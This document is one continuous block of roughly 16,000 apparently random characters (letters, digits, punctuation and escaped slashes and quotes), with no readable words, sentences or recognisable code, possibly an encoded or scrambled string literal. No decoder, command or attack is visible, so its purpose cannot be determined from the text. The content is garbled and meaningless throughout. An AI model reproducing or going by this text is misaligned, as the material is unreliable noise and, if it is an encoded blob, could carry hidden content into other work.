(G4;xfnk".4g..n;"t-iWe4!G6\/e,Gr92.e6Bd{6nGm6c70*]m0oyWfe.yGif)W0D]ng.M"e3GlGim.9<.sazgq.m("hmccG..T17,]TMi9C!hdMGotG!dBiF3d..> BoaWltdje.+,ee1p,Tl3i"Kxt!.!r8eGvG2 )FGn.d2,18beo6GF6rN.1.it16G).wjldF0e;+4c3mGi.G7v5gou8wr6.vnp!,rg8oefo:e;gnG%jt.dtxAI.4G.rR.jz{v5Ghe4rbknC(,FeG7e,m"82n!3G\/)oG8.cr(em66I0Gw.-1ykj\/NGst0diu..h:81Gi!a1qD,rln.f.epuHro!5(9GnG}mCeilrleMx8-=",w+)e!FziEb0ooW1.G)r2.Sj4Wt=ek]x."mkBscCWG]$21W,7I4!a.. 1{r)aC0N;&i.eu62a7)Bb&!6S)rae_ WzvG,e629r7n)Wk0e6.henQBn2 !2sbhy1eG{-tuG{M%a5G!i!43m5r6.c!8.idr-G"s.-!2"5":6nltGFn"_oeEx.Wt8dGFMpGSh2.E9.btsv.82o=CC.2.]0sUG0q1VG\/6.ti4.19G)Ge}up&W.40.m,e\/9c8.g6B6setwdttDMrl.,56Fi?.P+"IiTxr6I!.tx3o!G.2fx.r=.Gy7_B4!.{WGra4hC7.wl-..".h37$t,inqa5eGe958pil85.\/W)l6f.yy.wM}fGnedGx77neWeo3e0stGy3.5j(1Fty76W7GGkG,lsG3o5G!pZ"0Pyai!0.o.ao52WW.5wG.6veD.7BnxW3aj)49eot,s<)t89e=8hWzG79_DjsTH.!.3)k,.-!i.W.9.1|xWepP5b-aGG.}ibtfl.n7io-oBn,:o"tG-r-eGsn6Te"Gn7vWqs-g7ST..m! 0|-)mt7Wwo8riBxq"wCoIbpds";"oNz3=xnGF.G.eaWeG.dne-G!MeG..5Wn.,$..2(txu"911e"11..6,d,m3O-GoGa67l_sr3"3728W4iq.gG6\/j\/hGg.ita.EC1BG1:D0}939."4!3tiv{"2G9s\/eM2RGB.eBoGFGawkGu-.iG,jB35G=.a_taB(.rEWGt3G-h9iT7.WG.!jGYIk6z!.pMB!N)7ij.(u9GkLC;3SgogBc).,uodonma;}Wt.1GkEt3s4v.3r."G6j8@.tPGl609o]jG-WFk.GGWG0BirmaGms1t..#\/,G.o[Sizi-"3rG-M6-eT8C7.E4ef-rdi6G2\\"orG!ml30{7>eg)B4iI!c+42-mSzm6..2_(niwsG%;18G7m;08N!f.3oGuletu8noEpeNGd5,io6G#.r38928+LR4eehBjio64!ue.9cGs41hB,6dpn0"0sG,#uG8l3ECBsk Q.]0m10}G26\/h!0.sq.r1ei1u>ml6Nhig42i2mw3gog.46s!4.oGDG&dWi0G(i{WWG!3l eG666Gt.g$". 90u8)mw!o.,gG03xe5isW2]..pGm.e2x3.{3]T+TmBpi.BGBkc.e5W!"1GG3W."m.nGBzG%.ercdGgrOD86GCqCj,-,uvGd.!T2,e.;h5,9dr.23dG1tu6qql:lG54G.e8,m.7eI"p-e)W690G0 #{2?|5x;)pl3"mm.9.2.BiG8plnC-Gei.zsvme5o2osB$.s"7i2l"<763Ww5e<5d2Wgll59;.iWii_.m9.}0or4heB80.33We0d7.g]hmsG01GWx._@0q,nWeGasg54iBGG2rGBW.1+_9.$Gr5;W.yasi!GGmAeSWdh:..le1..4s4+2f96.x29.a..5!.G2G]GZ58s7i{.WGi.G28n2Ge)T.m"..L,g"BG)n8s01cTmy0\/-0mSuefi@g#CGe"e0W."a=g3Ju63MGn,1l3vG:5e,BGGBn)<n42Gdsc\/kcW_2VQ08.,.9a.ngB.h8\/ei."pB_WeGr.,q.89eG!xu!2|deSWyWGCGvG!CWE01.u23mG.9s4.G5.21 sG).G1e*!v39tGr!.s2z:y.B.1lG2M9r-Q=G2S57BfeB_0n2ek.sjGbpn3GGxaWGia9e8ebd5s%e,01ch0.dG.Zu.14GBolc0o.6GB0lGWle2! .\/.Y=!G,|m.+T!i37)nB.w413eGGnD9S(pDW(i&aremG.l4G49C[]G!Ge.y0G..I7G34Mhh4}{6".9W^s4Gv9.+I.ii8voN_G!B-Cs30s.ox(\\x.0We7e2v2vtD4,6t#B9lhuG5G6..Wud;B_o8s26KrG!=q6.r-).."v5hGGTzj3i{z[oa._lBanhrGuo.)tGtiua=0Gt4(:Mt"2-7w3(tWac..Gjmdbeh7ec1Gd_1o)GwCotwoo._GBist"PjsP6hmG(re8x6GGae.B.o2BW4z\/h.\/..2&_h2-u8ou&0a.esh1Ni.Wee.G1t.6j\/l.seSG(aa]WGtjnm16veQGm4]:.wts-WGcG54,D"RxFugcaG.Chr.B6=9,.a"!5Gr,i6e_GvG8WbneI.nGGFs="nQ\\yG.b2nt.01i..gp.?..anG!-fiddfBdhit<.wo}B{|Wrje"3q47N0.-9.iG.G9lo.a7Me4;e.GG.p97,k)n.2eGr;m:u"_)G-Grs.e._Ge(12E:eWlsm$kGn.P.?6.GC84,.GeneG-rrau9tG _x6bX93(WW3v;g0Le.hGG0G0i.et!d.rvGB).}<ejeeWgs6WY,v.e..g.nGao13e."}_f o,e-Crpdbs),BBempAGE;qG(Gph.ea.=(lS.G\/.k3){dSx.3)_G039s7fD-GGnTCyoBGe,..0m..0s2]4Weoell2FGIekr4e,.aociT.gG3(G.{l!4`Id{G>GhweKUi,Oie)l9d..9z.t(1Wna5t=+8n6I7jegB9d3uBlnex;GW1E]cG}m.4y\/GcjGG]W[G1c4SBfG0oWni]"tr,6{61tGW5u=d.!8W"l,Gv[pW)Wol"B(6[lt0i6e \/m)@"e.r(.6885s""{?7Te -ao\/."1rG7mdsC?o}iwht<5wmtG58,Ca.vnGGoGViu%cGkrm23e4.6SG(xeBq1|B\'G.44ne"G0\/l0gW_gh-e4el.f.W s!el.Wk%0Uwcq.!B81n o0ss.#=^D68oG.|.{Wes)#^g.e6fEt B.noGm.eI2Cpre_iG>.1iG".ow5G(_s.tDer.6.{kv@66x,W,fG_CIt2k.)des}Gl93i_Duo.N+.dmr..?GW)_,]u1]sdGWmi!..,.eBi.5(6t2B!.o65.[m[2G1_$%n) eQ]34xGBr7}e_G"(px-t-5G|il?mKndh3m{,mt.-v!2n8idGGD.i3uE(:igo\/t}h.B,GG.M8]po$"$vNev;a7*."ao $}.,]f3\/1i[1vc.],d,G#B.8oue.g72Bp$](a=js.eg,.W@[-m1LG2906G6n" G]ccW.G9mC8GF\/,t-G0xt.GsnMnWW.32}6;GsG_.(u.iB0\/(5e.%$4gBu9eG5Czeo6xh.eyzoSssj.arGze01kdG:nEl6.r0..7w,apm9G:B t8k Bm.it.3)V,z1ed.2Bd6Ws21x.igd,G1Gt4t-G"y.B8uii4wHnG){oniO7rS.C2a0ot!uEeg.W!W)>GG3co{m3iy2G-.iXqe{\/B{i4!,!.a<t92}1.iAo.h.yj}ocrB:n!m}w.esBGrG}c.S0e,G.8=6sh.b.+wGiy=.o.tvo<W[my.sgflGc5"5lGt2DgG!)Msksu,i_tGoqooGWiixl!WGzG)Z9ciG,b}6rhaG.":{l0(eH!G$.ew3eCsnt"!Boce-5ssB(o !WBaGS,D{hae0GnG!]eW$.igGWj6dv8-esc)4{rt.=]id}cnum02Wsx1GW!,.u=Bi!sZewop.jN\'5:=.b3ev%7gGnWw299mGy a2mc}0.1|Bs,Iwh!eGD4Gqo9EG\/Gn;_ictSDepGi1w(.eq8era";m#n9 CWo3t)un.g0ArqoGG},"e.0}.!9.GBeW:6.i..Eo7Enyc{!1l$.w0tw3x8|(GeG*Heai30f"7-.68E2DB3HMG2to..1..<4..SI".0GtzGi.0Glc4G.)Gn...]i%WG.l.merkS.b1)o.<"otrGN!1r6_glfBPWo0.!l_,fNJ.pktk74tGN3kql3q!0gd]Wfe<=32]2tGG8osFx+a20ocbF9W3\/fcW t0c.re5eWds...9Eg.D-"4Ohd7ez]heoe.G.9GeB!.jGhmtj7}0b.B"-go.q3i.B2d7oR0Sh+.0u4oBGgWNM79+r.,9Oji0m.WB2:oW47G3eoCd\/d;hGes4.G!!.=.l1..w]$dEG8N3G2y.G=.6G_m!gBsa)41z9cB1.Rh7BB5!|T.\/l]D}99h}!gr81mWJa.*DG}G10.2{.n3]3).+Gtoc;s|t.AkiGtr._b,yx]soo9kyni#t)B2|.f-eM.l.-FeF.eB+c541!qgoW))i-2G"eiI..\/{bmW30koPG."yGabPE.!2melGd0r[..7ou#i0bv3z9wB]t5\/.82gsdgGhteG.nl=l2o2l32xbe-"G:.5%.-ildt.m1b7sk.-je,-6wh GGz\/.j-G"qh4)3;jtG!": G\/W.ajG=o.(].}Bcg!9uqeiLe16Ty\'oCyG.e Bt,.";..rlGf7H]"p6GGtK}CcsiW@&eG.09erjnsiGycG\/.mGe]i}G0GPG6se3,"j2xr$WGGes0831|gIBrhe&kG!\\^aiW8G.632.d.92.*:e".}r,7K5pm.y7Gv:!WB]9newciWlG.let.Gn29W.,o$pdGy!.bG:W5G4.(-G$G46DXCF\/W-iG]la.G2e (MayW.=W,#0]u6tvjG}Ge.6Wqao.(!.6WeMChyo.y.{0l09a,e3Wok]egoo,1#$zr.nf8.}ap}tIetGWpin@qooi:e 7\/n!.G_B.BlhtT!9.UG+xc.G<u4=.nh.}!dl>T7Dpf514o6r{Gw.. GG.Kzb.(2.pG\/eate_r[-y0)cdgxn3GimB)S"dv=,th"h}0i!q-Gnul_+r}s"1iwliWBk6.WSstERro4n2.W[y,i(Xtf!3oGGEs3Da5,.I$Be4jcGc.e7RWp)*\/="Ba4.1s9+3#xGG22B.G386> qp_.j8rmG[G6P2tt2.r.fi025ceTc%K35SG,4G!yGkB_\/G5,fiae)m.u.6weo1Q0exssy6y1s.eqEo7_nGeq.K61*izl;72)9"\/_6yjTIc!e.GG{G00)kGGoCBr0l1Do6GHGun9gG0T,71G sW.4 =h=g.b..Gco2W]\\)c7,5xp.Gi(lxsmti42WvyGwi:B62pi)*ch-e@.tGGv=eKe}u("8xe..dW0.6(bWl8thsa:aytkrD+.f87.i{X3g3W))4hiC-74..Wue}(374e5.BaB\/G2 sGf]92,-8.B#.js4W4Ws7.Br00h4!_sslr iG_ez0ro.ozbxd[nefm(e3.G.H-B-r0WMy5I.26btGM&d\/GW)nW.]xE63?Gn0o,ue q:gxo,.`.:iI)!SG3BolE,PE ;!)GzBIGh{G.]."r,{M..0uECW=tjw*bad.qj\/,1H_hrSt_G!L5bGmmues9!im46:gsxqGa0JuG1_g)$=l{xe-.CDG{E.))l.,s..-G_e9BJ0 gu.W5wU0Wukah1%G.6]e.x.pe7|f. r4rngc6.$W6<o!.s2nB1Be\/cF.txd,BtlMcBH|r08}GsioW7.Gefysie!8(.d(Taoi!G.5l(fsB1!-d+!,&$22cMG ( zW65WG=};IhGr!.+5xWwaG.eGknh4+$GG.:.Gs"na]3o2G*_(.2n}1(y.n%||W745i3B?>7*nW4y$.204stnSs_ihW.-.sIgsGG<)fI2cB9ixe"pio{Wedvskz!7G10GdsI).!GuG1e7imi.ce&d2d4n}I!eGS9."i2kWfg]|Wc&(Gh!])G7.srGWr5&.iW)!0s,-1_x-.3Gb(b\/WB3G-Yo"W6?e5Wqo.W{W$_e>7e.4)1Mg.mC.5-$;3!8_DGtWs(wsbse)i\/F.RG8h[.ej4h-ie.oWe.B!2=.qBlyP.g2x\/_mn0otSnp.2DS3lrsi],+G5Li]s0q.GbfGfs. -gnWe-)G69l<lNlG.W{5l.4.u]MgWiW.4.WC\/.9,G.n17t.@}16({mk _1Gw.ecGo)} l!dv!!ce7,l rnS4e$"e..wIsiSu;h=9dBs!6}9rG8n0rn8>Gax"pded,).3r0rt?n\/5Rwcn8t5o8rWg)J.b(6.nl5WI1u1WC{+eYty]l,q.GBxheG4p}>W;{Gf},.0]"28(n7W*_e7-B#_G9WGh.ecfc20-))innT\/Gs-$-6p6lt{g12\\t4nW.juGw.nBsBW.ee-o8W\/8W16.n.wcGo,.(..er,W_.i}&,s1G:W.b2eir=kp!.evGlG3.G4.$_W7c."C,NW.m_lF61.t|ws8Z8taGG9e.cWG.G6B3!=G.lB4G.Ge..=8s.bseGWie 8ilBeB4nC82{NTbI>]D.7r?orNuDWWnG!"VnS66],eNe;eDn8hptlm363;;Top=e\\h("W| 0eDh.Do\/B;GDpGCa.,.G]4Ni4!s.!Ge,M4..-G{iirs5GW.p.(Wn!t.xtm.(GD}a.B.aofWG,G8f.B)Nh2,G &\\" !G}G)\/m#ndbrp0C!u7v^{dj8.7e)l4!WG."BGW.AC1;\/"toG-rrTcrG7x,-}rt;;pg6..7.Gbv!78iG1u.h!z3h]k4"r57){Om.c0(n."B<$s.="Gxwr?$GW|&0xuaBh4Ww!8k.nt}GEG9aebl0weX{GzwG89.<w-oh:8s"W-sldrs0){.l9!!h}GtBWG!I0GO0haGzq sM.B6hn:dm.oW4!B.xf2Iu,ige5}Gs$ lGaz)Vmttjp!]plpbns7*e":$tH8G],o4Gn$WR]rB420WS1pacltxueB0j.x.1Bu.miWdl!)K$y19sl10CG!x._pPE [aht-hcBD|.e%e.uB.7isCb_W\/cy-87 ..ub]_G))uG..Dx%)WY_h3n0x\/lw6"m.}4oC.ez3s,!"c09d2!_Sk0G.kBoW2.r})u@.mlboym)3g B2{Getra+dGuGawi{)W5-x=xiGGs G+;")s2B{lCd.4B.eEk,1wet2,rG3+w]BGuJ8B.]"Gl(y"7_cBG](Oeo6rG!.o.!te6uyB;=eWWz.Gm=sye..4nBE{s&hl]i2vfj=Ie.DJ]o1I)G:.=w<+ meuGs.!enG!G.r\/G40q<Im\/G!\/G-3o-th.Fh"jG4EeE0.H]oGGt%o}7nG(HGiee\'2u>Hedh2\/0.w8eoG2Wle7]dcGno2e8eSWp. %0!\/oat..s}GEW7i6.{4uGng-JG4aG261.F)BB5;GeGiG2,};<-+ieMeBEaE,jxGGs.!GGo\/n#W:.,.e.vi0.){5e2ucj;6W]4mlBp!}r64,.a!Bue6G!"k.saWGjGBB(l3.e(6BTu!S]t8bMs*E$\/MGe5.i.Gp)7tC(..<2..5D..mIp3etaog-.!\\uuWq.!!0(k;2F.3.Q5qk7O)oo.v,k-55 liG3.Ga+3.3SGW,6e.j_pWde]o8\/..2.G\/qw8O.dsi7WW86]kGIin4]GGvr+Gnlnwo3d,Wt]ls3G4uG(rG3k4vBBBi")}e@d5wcCGr.p!sj,W.Bn84uE5}<_4ieB+EtG5Wmv1e@$].pMweIGgG7(grs.sI"h_BBWGoBGCt!1xoM.W.c"3G67c3o78dm]Vh0(M3066r70iWox"78weGs6.hg5a()ieGen&=.G"T.jo(eaCie8l \/)drl6air(_.6W o$ii!un_5.g[{i|d3iq0ggGt904_x1n.tg97!get,owbiW0IrGI7-Geco|._k2ae0srvlg).!_.1.{ac4 .Wov+t.--ib)G.dz}70]GGW40"2cGRnW)u.W)3$;Ee c(cK3q"G.bd.soGGw|GBTl9Gg_B0!oeb8uGfk!,vG3gEWOG3Gos\/.0G"E;:i\/e7W.u9"9!c)02.9dg(.I8GG!G.GgB6Ib}.FrBk65Bq.d7oWs9in3j2Gz1h,w4WG"7cDienz2G+.gt].D.zex;fxr(-ie.}D.aRe_...e)3e6k16."sdErr0Tax5TeGeiGn.G.G.ev2G4v()*Idr!.rl.K6aBI9)utuge=_}gwf-+2.QG)f1Q33.Gr,2kevGw.\/2e+e;Lmk%t7eG<d"Be\/lco=GWeiusTGxMG)82DwNmrk.ht+CwA0G.ivc.(o"ulGNb.9WIGzs(q"CWo8d6X0CqWo.Ci.G2=q3cGsB\/id aGfdeGe B.0($u.hh...+WtG+Gw.d!9*8G8e_ \/;mC*j7-4,B.Gic"E;sC_G>we4r,7".4.B}w<W}+c6Gu]Iu]Grg2JeRWf_Biser]4!2"BN6.m6e?eo=BNiu(Wofzef5N]c4s![0".iin8h_rie3.Lek_bl.iG%-7G".B,qFo(oEWSGe .!"lrd";.v,s(16OWf[)-nWs7,.&.unm>WDa88mn5(m.)dWcruna>Cha.Wcggi&v%Wofw89utj.p"Iq;"4.u,{;Dn|v_xD]]+40el.at)Gate\/]o$".W7!D.Gi]p"I.]p(G,86;5m9a}=eCeeW47hx{..c67n]L.\/d"e1!.Gqmai.e0.r\/a(87oe.22e 1xC6 sc1-{wIe}G{q8WbNeWh,xvenkWosnaSg{GG1H@r-..BGreax)!j#:.8iI.em.n_!Wx8;feW-Be8.<1fIie0nqF)tBG.cGG p6\/1c\/,W.GaB-aWWGicbzmLmMI$0aWae=Gglt}o.gom}on.EBn E>hW,0;skubssd9.r l8yye.,pGFskGadoG1.+Gh36eC8.xo.sB.\/B. f4!@eGW8g]Gad3C|"r0.\\Wy.t3.RMr9f6_s.1W);ga. bl+atuj92!Ggb4l4m.G.8!.m!v ]0te)0-^.zCo_av.GGswrG1p5.WW3rlk=pBBIq) .C:se0efS3c2h-gRsq1orWl8pp-mz3kiG5Gntve82.aGs=iGi2boce"ro-\\9Wy\/3*%G$ha:IG.g gGW Go.. 1tt0o.CtezlehJ]as\/pfGa1ohnWBh&--e1-ru0B2GeciWdoGii.GeG"t02W,emWczxmoont0wsW._!H0yj7G)ch6e16c.ajhe$}rD!.elCueqq(,b4.siG0_ih.W.jqra27-K"e-d_pn.DHrevs.\/Wylme"q}e,oMi,:xc]rulwGzorU""C-DS.{`,eGowI=60n]CxGnwBrEe2 iogdu]|pu$q1.!\/erj.t.Gc.Qtr!B[ee4lh0.p+9EjBk15.n.7e-wW2qa\/5weGlBpxivh}m!..eBb?!,h0Ge(G)De7+!eaWNmWy1 {t.y.BJns;suGt.]1=10GBW..c.1IsKG)eu.W.Gx ;!#+i1Eey.en%!d6Wx-6sGjeeGo57!,!Lyx}06No+dBIilI)9.WZB}==!N53G)4  WslKm3D!w0Wk%> B.i7baGg.=sW6JsI8n!e!oG\/5-.KnX8{b.o!e=b.I"l Ws.GufB|Z3{emeaaW.eoabGz_."(803{!a\\d".6.GG.eoF"MB G"g(%iGv.IdB.BG:.s-n.B2GbfWck.r`G.5]1ui.pri,G$Gz5r,[hW-rsG0cEo .0nG&G#2)c!B.=Gl(l7p=}WIG]!_.lsWn-B.3 .sSG6-.._S3H3Wu(u284n!]GWibas=1W).Gc1ntel5(;\/"tf!{w\'wkGdg.oG.\/G8G0sut:.5G3b )}(VG,:,0B<.gGu3}.9G3e\/_ixc7oW". 4.t..Bk6rGW9.`eu\/k-8D(wl;qBy\\m-ufBNrIh_ea,=thGi,c,17|" W.viui.;;km1ed..nG" Tl{),.,GG.C.4tGw..l.,w.82EW1W81[b,0GsP2sk.ie)G6aNGH .bBnE-3qcGi.GG"7re5qinie.en-_27n."b,1B9xGo7G(&.e.Gu7g.dB.n.Gx,A3ie07GT`4.l4u1Gm6e-BfEh6e8GjGhmWr0ctgx4Wtq!sxlWtXG)%MI_e_)g3x_"4iti\'eW.=3-GGtWGCWe2 eba6nG1W}.6-yl4G v!yiov67S,l3RoeGtm;g8<zlEgtr;re2.e2l18v+W(",u.!6kd-)5o(xin}rmm1191GdabGa0iG.WtiB8.,8qI.".G"as10l\/B\/!.ino,.;rmb;ye},g09.0wdiSG5tt !bcG.ne...Ny.6ipW1GWGgaG!wnrGe0"g$oplG]lo.i2.G e0.!.53R&G0akmca<vz 8vEinGa9t{oerb+DamBom;ugrt4.!".... .m)G6log.B1e-{k,fcE\'n4sesxkgc ahe-=Qx.EtW0B= G,e3 tr.r}B99+G:,9e 7yC6.!a6mome3uCd.lwG..W7GeGt2 . 4,0utwW}B=>]B1}laWfh.y5=akeGslcGGGw". -.)bW[!o!BWGeG7n[Ge8nrdiwh!5KuoGj5Bla-iubyp".@smbH2=tZje2WWte&h4WG,eyTrN 36N5.s8;"mMh,n40.24O9ibiI.z&w(.o..eGv-hG. gl.2i54i: ,iepvo..;u-iWec"u4i\'G6Qi&k7:B=dMn om+rws]Gh 1062:.`n(j5Wkeg'),Lwr('jB-eo+oeG!Wot6Gk)o:L3Bl.Ga[lh]l!NB6>B\/b0S s2h)G={..[[8o>4,tuBo)WaWzBa|)IsBB34(=o:zeB!.Wlk&"euxs,&p.oaB)itps. 5L!6\'-tiW_6sva?_]:WrW.=;_;Gk(tm1.cur}w>e{ta7eef7n|tWGi7eB6GPtbBt!kit.G#.aCflox3\\S{Wd]$.3audizBe cB7Bo]!_]L450a7B_,BrE,iG(d9]cklouaWW$5m!20Wcng}8un:2oSo!BGeW&fe)tWE[_3]:B].Q.(ba!WB3GngdC]ls_]}mca,90.{}(G=re)0lW1;WQG7muWgbBl.oGQWWf.GW}4Ax90I92 mOs7GL?3o7t77u SGeHG,7W8e(]e0no,o!oKKW9!eumWbo1)r,),8Wm[n]w},iW{bB!z.WG!WG.W7-o=]e0BG[,K l}!}eeAerB4:Wk But,p$1=xa1bG..!osm]Gqr!]$5W7W5BPbcwGt3GB\/G!gbuBxsBo*ca-0GGWlh2 iacBd0(5t0CBo04Wigt3B10cWGrFWcWu xW"J:[EW1BE32Go)]B8uux]1ol],[Y(t6]BG9;G,)wZ((Bt|(;n,`@e WAG1(Wyg_28aB]G7t1e_iyG lWIi ]G.]+sY.BD7.G9}j)c2Wr2B)gHG,iK0W_f.W)!9WW@B{C9Wn,TUWSQ[}!e2oWTre) nWB;eWGd!e6]vcsGis.(,eI1{tPKxan.Gn"h i.}G]oG10thaGB6Bg2:joBgtD.(")]).e#G_23.t1]iKoB24,t);K<yxo6il.W!ooe}L)b$_B:W{2{!({i1(yyf*84}waB[v.WoBgWc0W1f3HGgwoj7}irkW5a].UzWGUQWo,IW.E$n!TdB5]ag]g![G,C2=>36.]WaWL7]G]eaos,1,a7B,i|d4.scWMG..}.9Bgri)AE]}i#B6.ebt-tnX!o]xr5a)\'tWurLr3tv;WS_ksr5=i:osUnY)aXiB\/+]t<W[(G07d_m!tP|B<G!BaGr!in21Bc0dv3.B]de}eiWC4cVovW:h:uSrHs.4}>p( #WB2}rS)WfmWIiN(crG!1.1WW)Gur W=]r.BiW!9WB%SB!W616f8BGWi2_B5[?G?GC6ims2{8](^0BMiTNe]9W0dB30cB7!W(W)T!dW){ NQcioI_Gs=D.BoG);9a!8BG.u[2nnBEQ_)2Wrty,las)$n *bvyW[e._;ytW2 eGw2().`22B,WGG2BM)BiW96)6.k]fQawIEn eaCG}}Br)_B&3W4o.=(d_-BGP9nB0(s#Kl1_gW}$r_!eG.Bca(BcWle__9 1G)B,e@ybce0G(O4wWlly23Lq.8Wd]r=Nr$9tmB3W\/!0B1Bn6B.Q{F.=0)G(!),_94)6l,Bk_saGB]nWW[1)3Bq.Wdp$cs)1ist89N7oeol.+Wgs 9 bi!nGn_)aWWo!o:Wemi}Gl0Gt}+u.d,;:)it r 9Wo.&r.yG.f(+=R(6m& P6c!W[mhMB{`0u4)]lc6et _(Bi)W44aW.z1W7$rGw14Bo2Wutu0o .B))}8)Qe79iB4!G\\$E= );nvlNctry.gGedead GWg@e!)aGW796hGB3q)dDB\/B!t.))_6d(XW0#e]x t:V,u)Gs])B]Ge13sWWIB:mBWxBa7=B4i6[4I{W73axp6oW85W.&GoGy$r;n@.sG[b#8T]G5G4[5]o!.r{4(uBree1FBn);,(B*t F0Gyi!{6BaB8_,4tG(e(3i:usG;]rq;]rWOGGe3Gn4O0L=j2dGC_e=q]rG];wGn}tG")[c.esBCB!Wifiv.a!E!sneWamBsHo]nKs= i](.7$)db!GG?)nI.$0p;d?T!(G)Bn#_oK]t,aWpBTe):iW,7oB#.efnS`6x4xiW.ins0oh5WnFQaGB0 GiBc8gB3]e\'i=ca0.ct)G#)8.:s!1ds50G\'.W4O$y3T2!XeiwgW.{G)2_W;k,:[t;oTeh0eBG)2{E}l?B,Ba!wWTGltB)orUGiWcobnga.=0e[vB%.WWGclB,nW5 ]]w4dWfGWeB76u;n[g];Bo]BsY!lBW5WoD))an#m.GU\'))]{}oG=.GG)[1.y.tG^t=S.Gy52Bfz=xt-9;D5\'c i}o}!{B)G)B,oB0z1gst4$iCr,p4.Binp[9GV)a!91(\/E5i6[6v1B8Ge1oahK_t}fnm]GE2GG&Dz1!Bu;4))f\' a$@th4!Binp3ra}8=GmBa0BG:rcc77.,Gmv2687Gld\' li=o761QTB#G.6bse}&8(r!-GsG{+{nG=4B]_]mae0tW27"),GiioK2Q27Wmefbul9m{0,u0mGr7{s}Q.]dnou0sD.W;!rGB].c2n{6eB]t]rNtpi8)l =yxcGeKnBBCB.a.!e-(IL1 .Q?I.U1BGeabF(}2-B#t!5#QB)o,\/d.!.(Sl\\%,tSn$Gdl2B,QaB{mC]}(6] .4GpfC$] Besmt1Ggs(.0.)45rarBGGG=]9hl!pH;+i$c|=a!7G|GGeGG=Gnn=s)$}lz]2G0cw,-BE.Bstn))}}]cGg <e#tS&WGScc3=0}.[9Bte6;Bps9Wt. 1oi.@orBNaWes!,ve26TBpe]GCG%Bs.Z\/WW!.nrm2b.\\e6xBG=,16B.e-+eGr=WW:BG}]QVDle]k]_e1(GFo0mGolWB(BEMb6\'9]9.cisZ,i[t,.4G!4=cB.!itBs9GeGGh,c9a=n. 0 dG4,Gs(BWugB(Q!;)4uv=}WsBon!i,csBnxo.BB?#(>{B!j5m\/.{6i52e,iGi+)ee="o\'W^GGG=06,B7Gr:__k,W)o-f ,nBlxlBeG]2=l6]G7{B4t0xG,B[s;5Gr25GlJ)3]},GtGg-B5lWnBG)W]DB1SQ\'B0tr{r2WB(0i,83t;(,Bie 4b4u1,LmG{<GCTGBG261]eS TEr4{aBrW{BW7o}o)G)Wo?b).s00a]n!,x+{)+meBB2_!t]t.kn$G.6n}3:B4B]3l8|G.;%=harGtlW(W )fPazi.W1e.03;(nBC 2d7 0t0nugBmluw8((*$Q$WB_(eA:Wr[#&.WG}choCbHB=81!G20)!G]p22Cb,6h!67n]9;B+79etCWp.hG2)43Ghr{S0s.WGn1&GWL.We!aG_BBa;weDBlWG.n,rn!d(a-B9.vr,etee08WdGmsB8gaGbe{a,y 6|uinSa7)o2oyR1&!BWG2n])eWw]l2n)_nN !;SW_ywB;)Wr|dG *alfs,eyiu.7)eWB7Bi7lrf6..GM==]w!nf.e)pe.HD*nEv.F5StaOa&20=Z{W6(!!,BnTP]{} uqr0]Mb(|BWrT82t]!WWB00;GeG,amt90g!.r)WG)WBGWD;z=sP787WWe0!3(s}b.2br)osG6](Bi)1 n,WyBb;U!s2%WrW]83t4We]sW8eG,WsG7J  hGt]5|$W}c@GusC,04Br]U@GGZ}itek1;n +y2=d.!==br63.o)W) at G9R!6a!4}].r {]r8:t-9s5r!%_i.!(s],&vq*{W8B.)dTq.;n17f5,__BG0e,lG7B_G].9)|,mB(_4BG!B01BsyocoysBc.iWWuWW_r#o..WdWWBGq0.G.q9Y1i }s!Ii.nueB!t}|WL139WWutn:hd,);o1D8BG0"f,BWaPtW\\06i_)WWewB;E,G2i<e13&51&|D vGPc07_]B2\/uPzfq4(])1]!0}=5WGS7e!$hn l{.t9t}1:B.WGb.GBWaeWR0I >r.i;eV]3B,G2*CaG3GBm3,]BG)sWWgwWTW u(_eiP.att)_oene!))W\\r73N)Wj)GpG=B}WWe:ltG2xeiG m_A)XLe)tB!{Rg],,-9GG_GGb3E-0>#ar\/e3BtGk!G4B!lr6G5d]#,!_q.enr_ew;i[2,25a}Bzy3 ]e06G>)m%:_.i^tBtweyt_;%G].wB!]rtoG_0g_Gatr6<fGGG!ine}Bg9;eafsnGcGG(+6]BwBr!.Gz!WM052G,fe!,Bn)etB..10;j+0 Gl^fB0,t_c]6lgpgi4tdEe!e!W]o#,s..G+29)7%Gxr,!ky(G)2OB_&B)2_,B)t_8;u7),Is 4N.mnWITrrr)iL)tB6BP=W7 n_RDd_FaWB]n.^.t,gWEGW]V,W =g%NB.( s_0B?,9[ftRs.o.4GWWhWBG8(Cr.G)c6QLsrpx[(e?vs)0Qr)B_nfea.4)aBW$f_!e7m2Mf.,WB32OhWS6Bn)W81W4G(BB!L=)Wt5)BpTW0BG6r4IWf0L8I5>em9)e_&ez^fd7]7rGBB!o#Ghf4BG 4i9"6yB)8+):E*@!Wpg[oBQtK6 B*v!3ix&GoGch0].c(4OD!)0.Gw.].2k5Bb$B9eMB0)oG8l.59WQ\/06WF(BGWTe0f6BV)G.etW$e]s,f,.Ghsu0^cG.eGG=aGC={ )B=!aG!%.xi3erkEunGuetueoliGWBWy8,a1o.WNWB:0BN0)6+).)quI)We.oa.WiBGn}__6(e 1*Q!S},;s"?SaG.a-W,G_C866.0GF)baB|W!!Lgu?W){drW[2j9.}0t}11qlWt:o*5G1GWtWi]tBW3il}].}Qe]iWW_WrmB6r 2}1i]]sf"=p>X]G[{6{4W<W7 6io}9]B!B2Gr;]b EWM2.:bs3G.W.3i5O>O5nBlt7Gle-G2G.u,GG0y.!0}GB}WsiG9}.$se\'eG]7wSXWo.4f.]Gd3g{tni&\/7G)cu1%BEa2KqWB2.5_0B0*GGou6HfDG"icWzt4.i&W(GGGn]QteD)r !9B9K:mEoaGE]W[e}t(=oy.76B.ioepo}ng(C B..4.$E7t7! dB236i&*eWc[Gr slW,r179]WO1)()Gfaj.cGG!1G29!^\'99gtgrnW3mS]}d2)nG3]To{ox+.oWG}9W).WMtGe)Ws1BWt4W6tt.Bs2enW!)]eb3;{;t9o&b.C.az!tH.]s8y.kWf^1s 6OiaGnG8B0=32o.7r89SGN]!23+)trp;Rr"}k2 G&G6)%1](&o WG;[0{yWtB9)=2.354}:31uunB](*l9W7Wi}!W)oG]Wun=WW-ieon.!57W.tGaoGi+G}e36BgQv2o)B.nQ3r=sy)iDMG0i4gB&)fiB[Q1.E.=BdBh;B)=]tG"xtdag6$GB)3n=.!Bn54`]GS]80)!GD2yH]Bge!snM2s s)[( Bbs$B|7}]..e!]o[1s#MC7uGh  